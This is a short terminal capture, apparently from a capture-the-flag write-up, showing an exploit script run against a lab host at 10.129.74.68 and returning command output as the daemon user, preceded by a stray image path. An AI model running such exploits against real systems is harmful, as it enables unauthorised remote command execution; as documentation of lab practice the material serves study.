 python exploit.py -t 10.129.74.68 -c id
[OK] Connected to remote service
--- BEGIN BUFFER ---
uid=1(daemon) gid=1(daemon) groups=1(daemon)
--- END BUFFER ---
[OK] Done.